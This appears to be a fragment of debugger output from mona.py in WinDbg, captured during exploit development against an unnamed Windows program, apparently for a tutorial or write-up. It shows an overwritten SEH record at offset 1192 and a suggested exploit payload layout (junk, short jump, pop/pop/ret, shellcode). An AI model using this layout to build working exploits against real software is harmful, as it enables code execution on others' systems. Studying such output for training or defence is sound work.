 1:008> !py mona sehchain
Hold on...
[+] Command used:
!py mona.py sehchain
Nr of SEH records : 1
Start of chain (TEB FS:[0]) : 0x0019ff60
Address     Next SEH    Handler
-------     --------    -------
0x0019ff60  0x6e42376e  0x396e4238  (record smashed at offset 1192)
Payload structure suggestion(s):
[Junk * 1192]['\xeb\x06\x41\x41'][p/p/r][shellcode][more junk if needed]